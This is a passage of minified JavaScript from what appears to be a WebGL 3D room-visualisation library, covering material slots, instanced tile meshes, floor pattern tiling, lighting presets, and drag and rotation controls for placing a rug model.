n=this.getOrCreateMaterialForSlot(t).getTexture(0);n&&n.setWrapModes(Fe.glWrapMode(this.ctx,e),Fe.glWrapMode(this.ctx,r))}getOrCreateMaterialForSlot(t){return t in this.materials||(this.materials[t]=new ft(this.ctx,null),this.materials[t].modes[this.ctx.gl.DEPTH_TEST]=!0),this.materials[t]}async populateEmptyMaterials(){let t=this,e=this.getSlotIds(),r=-1,n=[],i=null;if(i=async function(){r+=1,r>=e.length||(t.materials[e[r]].data||await t.setMaterialData(parseInt(e[r]),oe).catch(t=>n.push(t)),await i())},await i(),n.length>0)throw new U(n,"Model.populateEmptyMaterials")}getSlotIds(){return Object.getOwnPropertyNames(this.materials)}setUniform(t,e){let r=this.getSlotIds();for(let n=0;n<r.length;n++)this.materials[r[n]].setUniform(t,e);this.invokeComponentTraversal("setUniform",t,e)}setUniformForSlot(t,e,r){r in this.materials&&this.materials[r].setUniform(t,e)}setTexture(t,e,r){for(var n in this.materials)this.setTextureForSlot(t,e,r,n)}setTextureForSlot(t,e,r,n){n in this.materials&&this.materials[n].setTexture(t,e,r)}clearMeshRenderers(){for(let t=0;t<this.meshRenderers.length;t++){let e=this.meshRenderers[t];e.mesh.destroy(),e.mesh=null,e.material=null,e.destroy(),this.components.splice(this.components.indexOf(e),1)}this.meshRenderers=[]}}class Ue extends Le{constructor(t){super(t),this.models=[],this.modelBounds=[],this.activeModelIndex=-1,this.useInstancing=!1}destroy(t=!0){super.destroy(t)}allocateData(t){return Object.assign(new Ie,t)}async setData(t){super.setData(t);let e=[];for(let t=0;t<this.models.length;t++){let e=this.models[t];this.removeChild(e),e.destroy()}this.models=[],this.modelBounds=[];let r=M.eulerq(this.data.rotation[0],this.data.rotation[1],this.data.rotation[2]);if(this.setPositionRotationAndScale(this.data.position,r,this.data.scale),this.visible=this.data.defaultVisibility,!this.data.modelUrls)return;let n=[];for(let t=0;t<this.data.modelUrls.length;t++){let r=this.data.modelUrls[t],i=null==r?new _t(this.ctx):await this.loadModel(r,this.data.materialMap).catch(t=>e.push(t));i&&i instanceof _t&&n.push(i)}for(let t=0;t<n.length;t++){let e=n[t];this.models.push(e),this.modelBounds.push(e.computeBoundingSphere()),this.addChild(e)}this.setActiveModel(0);for(let t in this.data.components){if(!Object.prototype.hasOwnProperty.call(this.data.components,t))continue;let e=Je.instance().allocate(t,this.data.components[t],this.ctx);e&&this.addComponent(e)}if(await this.setMaterialData(0,this.data.product?this.data.product:oe).catch(t=>e.push(t)),e.length>0)throw new U(e,"SceneMode.setData Failed")}async loadModel(t,e){let r=null,n=await Jt.readFile(t).catch(t=>r=t);if(r)throw r;if(e)for(let t in e){let r=n.findByName(t);if(!r)continue;let i=r.findFirstComponentOfType(bt);i&&(i.material=this.getOrCreateMaterialForSlot(e[t]))}else{let t=n.findAllComponentsOfType(bt);for(let e=0;e<t.length;e++)t[e].material=this.getOrCreateMaterialForSlot(0)}return n}setActiveModel(t){if(!(t<0||t>=this.models.length||t==this.activeModelIndex)){for(let t=0;t<this.models.length;t++)this.models[t].visible=!1;this.models[t].visible=!0,this.activeModelIndex=t}}setMaterialData(t,e){if("shape"in e){let t=this.data.productShapeSwitch.indexOf(e.shape);-1!=t&&this.setActiveModel(t)}let r=this;return super.setMaterialData(t,e).then(()=>{0==t&&r.data.resizeToProduct&&(r.primaryProductSize=e.objectSize?e.objectSize.slice():e.worldSize.slice(),r.getOrCreateMaterialForSlot(t).setUniform("_productScale",r.primaryProductSize))})}getDragShape(){return this.activeModelIndex<0||this.activeModelIndex>=this.data.dragShapes.length?"box":this.data.dragShapes[this.activeModelIndex]}pointInsideDragShape(t,e,r=1){let n=e||this.getDragShape();if("circle"==n){return M.lengthv2(t)<=.5*Math.max(this.primaryProductSize[0],this.primaryProductSize[1])*r}if("box"==n){let e=.5*-this.primaryProductSize[0],r=.5*this.primaryProductSize[0],n=.5*-this.primaryProductSize[1],i=.5*this.primaryProductSize[1];return t[0]>=e&&t[0]<=r&&t[1]>=n&&t[1]<=i}return!1}getBounds(t=null){t=t?M.mulm4(t,this.matrix):this.matrix;let e=M.mulv3m4(this.modelBounds[this.activeModelIndex].center,t),r=M.getscalem4(this.matrix);return{center:e,radius:this.modelBounds[this.activeModelIndex].radius*r[0]}}}class je extends vt{constructor(t,e,r,n,i,a){super(t,e,r,n,i),this.instanceCount=a,this.tilePositionsBuffer=null,this.tileUvsBuffer=null,this.tilePositionsData=null,this.tilePositions=null,this.tileUVsData=null,this.tileUVs=null,this.allocateInstances(a)}destroy(){this.tilePositionsBuffer&&(this.ctx.gl.deleteBuffer(this.tilePositionsBuffer),this.tilePositionsBuffer=null),this.tileUvsBuffer&&(this.ctx.gl.deleteBuffer(this.tileUvsBuffer),this.tileUvsBuffer=null),this.tilePositionsData=null,this.tilePositions=null,this.tileUVsData=null,this.tileUVs=null,super.destroy()}draw(t){super.draw(t)}allocateInstances(t){if(this.tilePositionsBuffer&&(this.ctx.gl.deleteBuffer(this.tilePositionsBuffer),this.tilePositionsBuffer=null),this.tileUvsBuffer&&(this.ctx.gl.deleteBuffer(this.tileUvsBuffer),this.tileUvsBuffer=null),t&&t>0){this.tilePositionsData=new Float32Array(16*t),this.tilePositions=[],this.tileUVsData=new Float32Array(16*t),this.tileUVs=[];for(let e=0;e<t;++e)this.tilePositions.push(new Float32Array(this.tilePositionsData.buffer,16*e*4,16)),this.tileUVs.push(new Float32Array(this.tileUVsData.buffer,16*e*4,16));this.createInstanceAttributeBuffers()}}createInstanceAttributeBuffers(){var t=this.ctx.gl;this.tilePositionsBuffer=t.createBuffer(),t.bindBuffer(t.ARRAY_BUFFER,this.tilePositionsBuffer),t.bufferData(t.ARRAY_BUFFER,this.tilePositionsData.byteLength,t.STATIC_DRAW),this.tileUvsBuffer=t.createBuffer(),t.bindBuffer(t.ARRAY_BUFFER,this.tileUvsBuffer),t.bufferData(t.ARRAY_BUFFER,this.tileUVsData.byteLength,t.STATIC_DRAW)}bindAttibuteBuffers(){let t=this.ctx.gl;super.bindAttibuteBuffers();t.bindBuffer(t.ARRAY_BUFFER,this.tilePositionsBuffer),t.bufferSubData(t.ARRAY_BUFFER,0,this.tilePositionsData);for(let e=0;e<4;++e){const r=6+e;t.enableVertexAttribArray(r);const n=16*e;t.vertexAttribPointer(r,4,t.FLOAT,!1,64,n),this.ctx.instArraysExt.vertexAttribDivisor(r,1)}t.bindBuffer(t.ARRAY_BUFFER,this.tileUvsBuffer),t.bufferSubData(t.ARRAY_BUFFER,0,this.tileUVsData);for(let e=0;e<4;++e){const r=10+e;t.enableVertexAttribArray(r);const n=16*e;t.vertexAttribPointer(r,4,t.FLOAT,!1,64,n),this.ctx.instArraysExt.vertexAttribDivisor(r,1)}}static createTileMesh(t,e,r){let n=[.5*e.points[0],.5*e.points[1]],i=[-n[0],0,n[1]],a=[e.points[0],0,0],o=[0,0,-e.points[1]],s=[[i[0],i[1],i[2]],[i[0]+a[0],i[1]+a[1],i[2]+a[2]],[i[0]+a[0]+o[0],i[1]+a[1]+o[1],i[2]+a[2]+o[2]],[i[0]+o[0],i[1]+o[1],i[2]+o[2]]],l=[0,1,2,2,3,0],c=M.computeBounds2D(s,2),u=0!=e.extrude,d=0!=e.bevel,h=new Array(u?2*s.length+3*s.length:s.length),m=new Array(h.length);const f=[1,1,1,1],p=[.8,.8,.8,1],g=[0,1,0];for(let t=0;t<s.length;t++)if(d){let r=t-1>=0?t-1:s.length-1,n=(t+1)%s.length,i=M.normalizev3(M.subv3(s[r],s[t])),a=M.normalizev3(M.subv3(s[n],s[t])),o=M.normalizev3(M.addv3(i,a));h[t]=M.addScaledbv3(M.addScaledbv3(s[t],o,e.bevel),g,e.extrude),m[t]=f}else h[t]=M.addScaledbv3(s[t],g,e.extrude),m[t]=f;if(u){{let t=s.length;for(let e=0;e<s.length;e++){let r=(e+1)%s.length;h[t]=h[e],h[t+1]=h[r],m[t]=f,m[t+1]=f,h[t+2]=s[e],h[t+3]=s[r],m[t+2]=p,m[t+3]=p,t+=4}}}let v=new Array(u?l.length+6*s.length:l.length);for(let t=0;t<l.length;t++)v[t]=l[t];if(u){let t=l.length;{let e=s.length;for(let r=0;r<s.length;r++)v[t]=e+0,v[t+1]=e+2,v[t+2]=e+1,v[t+3]=e+1,v[t+4]=e+2,v[t+5]=e+3,t+=6,e+=4}}let x=new Array(2*h.length);for(let t=0;t<h.length;t++){let e=2*t;x[e]=h[t][0]+-c.minx,x[e+1]=c.height-(h[t][2]+-c.miny)}let b=vt.calculateNormals(h,v),w=new Array(3*h.length),y=new Array(3*h.length);for(let t=0;t<h.length;t++){let e=3*t;w[e]=h[t][0],w[e+1]=h[t][1],w[e+2]=h[t][2],y[e]=b[t][0],y[e+1]=b[t][1],y[e+2]=b[t][2]}let _=new je(t,v,w,x,y,r);return _.debugName="InstancedTileMesh",_}}class Ne{constructor(){this.vertOffset=[0,0],this.vertRotation=0,this.uvOffset=[0,0],this.uvRotation=0,this.uvCell=0,this.size=[1,1]}getTileMatrix(t){let e=M.yrotdegsq(this.vertRotation);return M._rottransm4(t,e,[this.vertOffset[0],0,this.vertOffset[1]]),t}getTileUvMatrix(t){let e=M.rotm4(M.zrotdegsq(this.uvRotation)),r=M.transm4([this.uvOffset[0],this.uvOffset[1],0]),n=M.transm4([.5*-this.size[0],.5*-this.size[1],0]),i=M.transm4([.5*this.size[0],.5*this.size[1],0]),a=M.mulm4(e,n);a=M.mulm4(i,a),M._mulm4(t,r,a)}}class Ve extends Le{constructor(t){super(t),this.size=[1,1]}destroy(){super.destroy()}allocateData(t){return Object.assign(new Ce,t)}async setData(t,e){super.setData(t);let r=this;if(this.clearMeshRenderers(),M.seed(t.seed),"carpet"==t.patternType||"tilesheet"==t.patternType){if(this.size=e,"tilesheet"==t.patternType){let t=new _e;t.points=this.size,t.extrude=0,t.bevel=0;let e=je.createTileMesh(this.ctx,t,1);M._transm4(e.tilePositions[0],[0,-.01,0]),M.identm4(e.tileUVs[0]);let r=this.getOrCreateMaterialForSlot(-1);r.modes[this.ctx.gl.BLEND]=!0;let n=new bt(this.ctx,e,r);n.debugName="TiledModel_Strip_MeshRenderer",this.meshRenderers.push(n),this.addComponent(n)}let r=new _e;r.points=this.size,r.extrude=0,r.bevel=0;let n=je.createTileMesh(this.ctx,r,1);M.identm4(n.tilePositions[0]),M.identm4(n.tileUVs[0]);let i=new bt(this.ctx,n,this.getOrCreateMaterialForSlot(0));return i.debugName="TiledModel_Sheet_MeshRenderer",this.meshRenderers.push(i),void this.addComponent(i)}{this.size=e;let n=Ce.generatePattern(t);if(n instanceof Error)throw n;let i=-1;for(let t=0;t<n.patternTiles.length;t++){let e=n.patternTiles[t],a=M.boundsFromSize2D(e.points,!0),o=this.getOrCreateMaterialForSlot(e.slotID),s=null!=o&&null!=o.data?o.data.worldSize:[1,1];n.seamlessUVs&&(s[0]=2*s[0]);let l=[Math.floor(s[0]/a.width),Math.floor(s[1]/a.height)];n.seamlessUVs&&(l[0]=Math.floor((s[0]-a.width)/(a.width*n.uvOffsetPercentages[0]))),l[0]=Math.max(1,l[0]),l[1]=Math.max(1,l[1]);let c=[],u=function(){c=[];for(let t=0;t<l[1];t++)for(let e=0;e<l[0];e++)c.push([e,t]);0==c.length&&c.push([0,0])},d=null;d=function(){if(l[0]<=1&&l[1]<=1)return[0,0];0==c.length&&u();let t=M.randomRangei(0,c.length-1),e=c[t];if(e[1]==i){let r=5;for(;e[1]==i&&r>=0;)t=(t+1)%c.length,e=c[t],r--}return c.splice(t,1),i=e[1],e},u();let h=[],m=0,f=0,p=0,g=e.startPosition[0]+a.minx,v=e.startPosition[0]+e.offsetPerRepeat[0]+a.maxx-g,x=-g+this.size[0],b=2*(Math.ceil(x/v)+1),w=e.startPosition[1]+a.miny,y=e.startPosition[1]+e.offsetPerRepeat[1]+a.maxy-w,_=-w+this.size[1],T=2*(Math.ceil(_/y)+1),S=0,C=(t,n)=>{let i=[e.startPosition[0]+e.offsetPerRepeat[0]*t,e.startPosition[1]+e.offsetPerRepeat[1]*n],o=a.minx+i[0],s=a.maxx+i[0],l=a.miny+i[1],c=a.maxy+i[1];return o!=s&&l!=c&&(!(o>r.size[0]||s<0)&&!(l>r.size[1]||c<0))};for(let t=0;t<T;t++){h.push([]);for(let r=0;r<b;r++){if(!C(r,t))continue;let i=0;if(null!=e.uvRotations&&e.uvRotations.length>0)if(e.useSequentialUvRotations)i=e.uvRotations[m],m=(m+1)%e.uvRotations.length;else if(-1==e.uvRotations[0])i=M.randomRangef(0,360);else{let t=M.randomRangei(0,e.uvRotations.length-1);i=e.uvRotations[t]}let o=d(),s=[0,0];if(s[0]=l[0]>1?o[0]*(a.width*n.uvOffsetPercentages[0]):0,s[1]=l[1]>1?o[1]*a.height:0,null!=e.uvPositions){let t=M.randomRangei(0,e.uvPositions.length-1);s=e.uvPositions[t],o=[-1,-1]}let c=[e.startPosition[0]+e.offsetPerRepeat[0]*r,e.startPosition[1]+e.offsetPerRepeat[1]*t],u=new Ne;u.vertOffset=M.addv2(c,[.5*-this.size[0],.5*-this.size[1]]),u.vertRotation=e.rotation,u.uvOffset=s,u.uvRotation=i,u.uvCell=o,u.size=[a.width,a.height],h[t].push(u),p++,S++}p=0,f++}if(null==e.uvPositions)for(let t=1;t<h.length;t++)for(let e=0;e<h[t].length;e++)if(h[t][e].uvCell==h[t-1][e].uvCell){u(),c.splice(h[t][e].uvCell),e>0&&c.splice(h[t][e-1].uvCell),e<h[t].length-1&&c.splice(h[t][e+1].uvCell);let r=d(),i=[0,0];i[0]=l[0]>1?r[0]*(a.width*n.uvOffsetPercentages[0]):0,i[1]=l[1]>1?r[1]*a.height:0,h[t][e].uvOffset=i,h[t][e].uvCell=r}if(0==S)continue;let E=je.createTileMesh(this.ctx,e,S),P=0;for(let t=0;t<h.length;t++)for(let e=0;e<h[t].length;e++)h[t][e].getTileMatrix(E.tilePositions[P]),h[t][e].getTileUvMatrix(E.tileUVs[P]),P++;let k=new bt(this.ctx,E,o);k.debugName="TiledModel_MeshRenderer",this.meshRenderers.push(k),this.addComponent(k)}if(n.requiresStripping){let t=new _e;t.points=this.size,t.extrude=0,t.bevel=0;let e=je.createTileMesh(this.ctx,t,1);M.identm4(e.tilePositions[0]),M.identm4(e.tileUVs[0]);let r=new bt(this.ctx,e,this.getOrCreateMaterialForSlot(-1));r.debugName="TiledModel_Strip_MeshRenderer",this.meshRenderers.push(r),this.addComponent(r)}return}}}const He=-1,We=0,qe=1,Ge=2;class Xe{static kLightTemperaturePresets={"Pure White":6570,"Warm Bulb":5500,"Cool Bulb":6e3};constructor(){this.color=[1,1,1],this.intensity=3.22,this.verticalOffset=.3,this.horizontalOffset=.25,this.direction=null,this.lightMode=Ge,this.setColorByTemperaturePreset("Pure White")}setColor(t){this.color=t}setColorByTemperature(t){this.setColor(M.colorTemperatureToRGB(t))}setColorByTemperaturePreset(t){t in Xe.kLightTemperaturePresets&&this.setColorByTemperature(Xe.kLightTemperaturePresets[t])}static getColorTemperaturePresetNames(){let t=[];for(let e in Xe.kLightTemperaturePresets)Object.prototype.hasOwnProperty.call(Xe.kLightTemperaturePresets,e)&&t.push(e);return t}}class Ye extends _t{constructor(t,e){super(t),this.env=e,this.data=null,this.mainSurfaceModel=null,this.models=[],this.maskTexture=null;let r=new Ve(this.ctx);r.name="surface",r.debugName="SurfaceTiledModel_Floor",r.visible=!1,this.addModel(r)}destroy(t){this.data=null,this.models=[],null!=this.maskTexture&&(this.maskTexture.destroy(),this.maskTexture=null),super.destroy(t)}async initalise(t){if(t){let t={name:"rug",components:{SurfaceDraggableComponent:null,SurfaceRotationComponent:null},modelUrls:[this.ctx.config.squareRugModelFile,this.ctx.config.circleRugModelFile],materialMap:{rug:0},resizeToProduct:!0,dragShapes:["box","circle"],productShapeSwitch:["square","circle"],defaultVisibility:!1,maskColor:null},e=null;if(await this.createAndAddModel(t).catch(t=>e=t),e)throw e}}async setData(t,e=!1){this.data=t,this.matrix=this.data.computeMatrix();let r=[];if(this.models.length>0&&this.models[0].data){let t=[this.data.size,this.data.size];this.models[0].setData(this.models[0].data,t).catch(t=>r.push(t))}if(!e)for(;this.models.length>2;)this.removeModel(this.models[2]);if(this.data.models)for(let t=0;t<this.data.models.length;t++){let e=this.data.models[t],n=new Ue(this.ctx);n.debugName="SurfaceSceneModel_"+e.name,this.addModel(n),await n.setData(e).catch(t=>r.push(t))}let n=this.getModelByName("rug");if(n){let t=[0,0,0];t=this.data.defaultRugPosition?this.data.defaultRugPosition:[0,0,0],n.setPositionAndRotation(t,this.data.defaultRugRotation)}let i=Math.min(this.models.length,2);for(let t=0;t<i;t++)await this.models[t].reapplyFinishes().catch(t=>r.push(t));if(await this.loadTextures().catch(t=>r.push(t)),r.length>0)throw new U(r,"Surface.setData Failed")}async loadTextures(){null!=this.maskTexture&&this.maskTexture.destroy(),this.maskTexture=null;let t=[];if(null!=this.data.maskPath&&""!=this.data.maskPath){let e=await Jt.readTexture(this.data.maskPath,null,!1).catch(e=>t.push(e));e&&e instanceof ht||(e=await Jt.readTexture("$rgb(255,0,0)")),e.debugName="SurfaceMaskTexture-"+this.data.maskPath,this.maskTexture=e,this.maskTexture.minFilter=this.ctx.gl.LINEAR,this.maskTexture.magFilter=this.ctx.gl.LINEAR}if(t.length>0)throw new U(t,"Surface.loadTextures Failed")}addModel(t){this.models.push(t),this.addChild(t)}removeModel(t){let e=this.models.indexOf(t);this.models.splice(e,1),this.removeChild(t,!0)}async createAndAddModel(t){let e=new Ue(this.ctx);e.debugName="SurfaceSceneModel_"+t.name,this.addModel(e);let r=null;if(await e.setData(t).catch(t=>r=t),r)throw r;return e}getModelNames(){let t=[];for(let e=0;e<this.models.length;e++)t.push(this.models[e].name);return t}getModelByName(t){for(let e=0;e<this.models.length;e++){let r=this.models[e];if(r.name==t)return r}return null}setModelUniform(t,e){for(let r=0;r<this.models.length;r++)this.models[r].setUniform(t,e)}setModelTexture(t,e,r){for(let n=0;n<this.models.length;n++)this.models[n].setTexture(t,e,r)}renderScene(){if(!this.visible)return;let t=this.data.surfaceRotation+180;this.models[0].primaryShaderMode>Ee&&(t+=90),this.models[0].setPositionAndRotation([0,0,0],M.yrotdegsq(t)),this.matrix=this.data.computeMatrix();let e=M.normm3(this.matrix),r=M.mulv3m3([0,1,0],e);this.setModelUniform("_surfaceNormal",r);let n=null!=this.models[0].data?this.models[0].data.extrude:0;this.models[0].setUniform("_surfaceExtrude",n);let i=null!=this.models[0].data&&null!=this.models[0].data.spacing?this.models[0].data.spacing[0]:0;this.models[0].setUniform("_surfaceSpacing",i);for(let t=0;t<this.models.length;t++){let e=this.models[t];e instanceof Ue&&null!=e.data.maskColor?e.setUniform("_MaskColor",e.data.maskColor):e.setUniform("_MaskColor",this.data.maskColor)}let a=this.env.renderRect.position[0],o=this.env.renderRect.position[1],s=this.env.renderRect.size[0],l=this.env.renderRect.size[1];if(this.setModelUniform("_ScreenspaceRect",[a,o,s,l]),this.setModelUniform("_surfaceSize",this.data.clippingEnabled?[this.data.size,this.data.size]:[-1,-1]),this.data.name.includes("wall")&&null!=this.env.getLightData()&&this.env.getLightData().mode!=Ge){let t=null!=this.env.getLightData().direction?this.env.getLightData().direction:[0,-1,0];this.setModelUniform("_worldLightPosition",[t[0],t[1],t[2],Ge])}}readBufferTexturePixels(t){let e=null!=t?t:new Uint8Array(this.renderTexture.width*this.renderTexture.height*4);this.ctx.state.pushFbo(this.renderTexture.msfbo?this.renderTexture.sfbo:this.renderTexture.fbo,!0);let r=this.ctx.gl;return r.readPixels(0,0,this.renderTexture.width,this.renderTexture.height,r.RGBA,r.UNSIGNED_BYTE,e),this.ctx.state.popFbo(!0),e}}class Qe extends xt{constructor(t,e=null){super(t),this.surface=null,this.sceneModel=null,this.isdragging=!1,this.lastPoint=[0,0,0],this.gizmoModel=null,this.lastRadius=.5,this.material=null,this.mesh=null,this.renderer=null,this.fadeDuration=this.ctx.config.widgetStyles.rugRotationFadeDuration,this.fadeTime=this.fadeDuration,this.data=e}destroy(){this.material&&(this.material.destroy(!1,!0),this.material=null),this.mesh&&(this.mesh.destroy(),this.mesh=null),this.renderer&&(this.renderer.destroy(!1,!1),this.renderer=null)}addedToNode(t){super.addedToNode(t),this.sceneModel=t,this.surface=t.findParentByType(Ye);let e=yt.getOrCreateProgram(this.ctx,K);this.material=new ft(this.ctx,e),this.material.modes[this.ctx.gl.BLEND]=!0,this.material.modes[this.ctx.gl.DEPTH_TEST]=!0,this.material.setUniform("length",.9),this.material.setUniform("tile",this.ctx.config.widgetStyles.rugRotationSegments),this.material.setUniform("startColor",this.ctx.config.widgetStyles.rugRotationStartColor),this.material.setUniform("endColor",this.ctx.config.widgetStyles.rugRotationEndColor),this.material.setUniform("fade",1),this.mesh=vt.createTexturedRing(this.ctx,.4,.5,64,[0,0],[1,1]),this.mesh.debugName="SurfaceRotationComponentMesh",this.renderer=new bt(this.ctx,this.mesh,this.material),this.renderer.disableAlphaWrites=!1,this.gizmoModel=new _t(this.ctx),this.gizmoModel.addComponent(this.renderer),this.sceneModel.addChild(this.gizmoModel),this.lastRadius=.5,this.dragComponent=null}setUniform(t,e){this.material.setUniform(t,e)}getDiscSize(){return M.lengthv2(this.sceneModel.primaryProductSize)}resetFade(){this.fadeTime=this.fadeDuration}handleMouseDownEvent(t){let e=this.surface.env.rayCastSurface("floor",[t.normalisedX,t.normalisedY],!0);if(null==e)return!1;let r=this.sceneModel.worldToLocal(e);return!!this.sceneModel.pointInsideDragShape([r[0],r[2]],"circle",3)&&(this.isdragging=!0,this.lastPoint=e,this.fadeTime=0,this.surface.env.vis.renderScene(!1),!0)}handleMouseUpEvent(){return this.isdragging=!1,!1}handleMouseMoveEvent(t){if(this.isdragging){let e=this.surface.env.rayCastSurface("floor",[t.normalisedX,t.normalisedY],!0),r=this.sceneModel.getPosition(),n=M.getrotm4(this.sceneModel.matrix),i=M.subv3(e,r),a=M.subv3(this.lastPoint,r),o=M.crossv3([0,1,0],M.normalizev3(a)),s=M.normalizev3(M.subv3(e,this.lastPoint)),l=M.dotv3(o,s),c=Math.sign(l);this.lastPoint=e;let u=M.anglev2([i[0],i[2]],[a[0],a[2]])*c,d=M.mulq(n,M.yrotq(u));return this.node.setPositionAndRotation(r,d),this.surface.env.vis.renderScene(!1),!0}return!1}draw(){}update(t){let e=.5*this.getDiscSize();e!=this.lastRadius&&(this.mesh&&(this.mesh.destroy(),this.mesh=null),this.mesh=vt.createTexturedRing(this.ctx,.9*e,e,64,[0,0],[1,1]),this.mesh.debugName="SurfaceRotationComponentMesh",this.renderer.mesh=this.mesh,this.lastRadius=e),null==this.dragComponent&&(this.dragComponent=this.sceneModel.findComponentOfType(Ke));let r=this.isdragging||this.dragComponent.isdragging;r?this.fadeTime+=.8*t.deltaTime:this.fadeTime-=t.deltaTime,this.fadeTime=M.clamp(this.fadeTime,0,this.fadeDuration);let n=(0,P.easeInOutOctic)(M.clamp(this.fadeTime/this.fadeDuration,0,1)),i=.25+.75*n;this.gizmoModel.setPositionRotationAndScale([0,.001,0],M.yrotdegsq(-180*n),[i,i,i]),this.material.setUniform("length",.9*n),this.fadeTime>0&&this.fadeTime<=this.fadeDuration&&(t.requestFrame=!0)}}class Ke extends xt{constructor(t,e=null){super(t),this.surface=null,this.sceneModel=null,this.isdragging=!1,this.draggingOffset=[0,0,0],this.rotationComponent=null,this.data=e}addedToNode(t){super.addedToNode(t),this.sceneModel=t,this.surface=t.findParentByType(Ye)}handleMouseDownEvent(t){let e=this.surface.env.rayCastSurface("floor",[t.normalisedX,t.normalisedY],!0);if(null==e)return!1;let r=this.sceneModel.worldToLocal(e);if(this.sceneModel.pointInsideDragShape([r[0],r[2]])){this.isdragging=!0;let t=this.sceneModel.getPosition();return this.draggingOffset=M.subv3(t,e),this.surface.env.vis.renderScene(!1),!0}return!1}handleMouseUpEvent(){return this.isdragging=!1,!1}handleMouseMoveEvent(t){if(this.isdragging){let e=this.surface.env.rayCastSurface("floor",[t.normalisedX,t.normalisedY],!0);return this.node.setPositionAndRotation(M.addv3(e,this.draggingOffset),this.node.getRotation()),null==this.rotationComponent&&(this.rotationComponent=this.sceneModel.findComponentOfType(Qe)),this.surface.env.vis.renderScene(!1),!0}return!1}handleMouseDoubleClick(t){let e=this.surface.env.rayCastSurface("floor",[t.normalisedX,t.normalisedY],!0);this.node.setPositionAndRotation(e,this.node.getRotation()),this.surface.env.vis.renderScene(!1)}}class $e extends xt{constructor(t,e=null){super(t),this.data=e,this.size=[e.width,e.height,e.depth],this.boxmaterial=null,this.boxmesh=null,this.boxrenderer=null,this.surface=null,this.camera=null,this.isdragging=!1,this.dragStart=[0,0],this.previousMouse=[0,0],this.currentMouse=[0,0],this.rotation=M.xrotdegsq(-90),this.position=[0,0,2*this.size[0]],this.zoomVelocity=0,this.zoom=1,this.zmin=1,this.zmax=this.position[2]}destroy(){null!=this.boxmaterial&&this.boxmaterial.destroy(!1,!0),this.boxmaterial=null,null!=this.boxmesh&&this.boxmesh.destroy(),this.boxmesh=null,null!=this.boxrenderer&&this.boxrenderer.destroy(!1,!1),this.boxrenderer=null}addedToNode(t){super.addedToNode(t),this.surface=t.findParentByType(Ye),this.camera=t.findParentByType(Tt),this.surface.data.transform=this.computeManipulatorPose()}addProductBoardBox(t,e=[1,1,1,1],r=M.identm4()){let n=yt.getOrCreateProgram(this.ctx,Xt),i=new ft(this.ctx,n);e&&i.setUniform("color",e),i.modes[this.ctx.gl.BLEND]=!1,i.modes[this.ctx.gl.DEPTH_TEST]=!0,i.modes[this.ctx.gl.CULL_FACE]=!1,this.boxmaterial=i;let a=vt.createBox(this.ctx,t[0],t[2],t[1],[0,0],[1,1]);a.debugName="SurfaceManipulatorComponentBoxMesh",this.boxmesh=a;let o=new bt(this.ctx,a,i);this.boxrenderer=o;let s=new _t(this.ctx);s.name="board",s.matrix=r,s.addComponent(o),this.node.addChild(s)}handleMouseDownEvent(t){return this.dragStart=[t.canvasX,t.canvasY],this.previousMouse=[t.canvasX,t.canvasY],this.currentMouse=[t.canvasX,t.canvasY],this.isdragging=!0,!0}handleMouseUpEvent(){return this.isdragging=!1,this.surface.env.vis.renderScene(!1),!1}handleMouseMoveEvent(t){if(this.isdragging){if(this.previousMouse=this.currentMouse,this.currentMouse=[t.canvasX,t.canvasY],M.equalsv2(this.previousMouse,this.currentMouse))return!1;let e=this.computeArcBallVector(this.previousMouse[0],this.previousMouse[1]),r=this.computeArcBallVector(this.currentMouse[0],this.currentMouse[1]);return this.rotation=this.adjustRotation(this.rotation,M.rottoq(e,r)),this.surface.data.transform=this.computeManipulatorPose(),this.surface.env.vis.renderScene(!1),!0}return!1}handleMouseWheelEvent(t){return this.zoomVelocity=t.zoomBy,this.surface.env.vis.renderScene(!1),!0}handleMouseDoubleClick(t){return this.rotation=M.xrotdegsq(-90),this.position=[0,0,2*this.size[0]],this.zoomVelocity=0,this.zoom=1,this.zmin=1,this.zmax=this.position[2],this.surface.data.transform=this.computeManipulatorPose(),this.surface.env.vis.renderScene(!1),!0}computeArcBallVector(t,e){let r=[1*t/this.ctx.canvas.width*2-1,1*e/this.ctx.canvas.height*2-1,0];r[1]=-r[1];let n=r[0]*r[0]+r[1]*r[1];return n<=1?r[2]=Math.sqrt(1-n):r=M.normalizev3(r),r}update(t){if(!this.isdragging){let e=M.subv2(this.currentMouse,this.previousMouse);if(M.lengthv2(e)>1){this.currentMouse=M.addScaledbv2(this.previousMouse,e,.9);let r=this.computeArcBallVector(this.previousMouse[0],this.previousMouse[1]),n=this.computeArcBallVector(this.currentMouse[0],this.currentMouse[1]);this.rotation=this.adjustRotation(this.rotation,M.rottoq(r,n)),this.surface.data.transform=this.computeManipulatorPose(),t.requestFrame=!0}}if(Math.abs(this.zoomVelocity)>.01||this.zoom<0||this.zoom>1){let e=.1*this.zoomVelocity;if(this.zoomVelocity=this.zoomVelocity-e,this.zoom=this.zoom+1*e,this.zoom<0||this.zoom>1){let e=this.zoom-.5;e+=.5*-Math.sign(e),Math.abs(e)>0&&(this.zoom+=-30*e*t.deltaTime)}Math.abs(this.zoom)<.01&&(this.zoom=0),Math.abs(this.zoom-1)<.01&&(this.zoom=1);let r=this.zmin+(this.zmax-this.zmin)*this.zoom;this.position=[0,0,r],this.surface.data.transform=this.computeManipulatorPose(),t.requestFrame=!0}}adjustRotation(t,e){let r=M.mulq(e,t),n=M.mulv3q([0,1,0],r);return n=M.normalizev3(n),M.dotv3(n,[0,0,1])>0?t:r}computeManipulatorPose(){let t=this.rotation;return M.rottransscalem4(t,this.position,[1,1,1])}}class Je{static inst=null;static instance=()=>(null==Je.inst&&(Je.inst=new Je),Je.inst);constructor(){this.componentTypes={},this.addType("SurfaceDraggableComponent",Ke),this.addType("SurfaceRotationComponent",Qe),this.addType("SurfaceManipulatorComponent",$e)}addType(t,e){this.componentTypes[t]=e}allocate(t,e,r){return t in this.componentTypes?new this.componentTypes[t](r,e):null}}class Ze extends xt{constructor(t,e=20){super(t),this.radius=e,this.materials=[],this.meshes=[],this.renderers=[]}destroy(){for(let t=0;t<this.materials.length;t++)this.materials[t].destroy(!1,!0);this.materials=[];for(let t=0;t<this.meshes.length;t++)this.meshes[t].destroy();this.meshes=[];for(let t=0;t<this.renderers.length;t++)this.renderers[t].destroy(!1,!1);this.renderers=[]}addedToNode(t){super.addedToNode(t);let 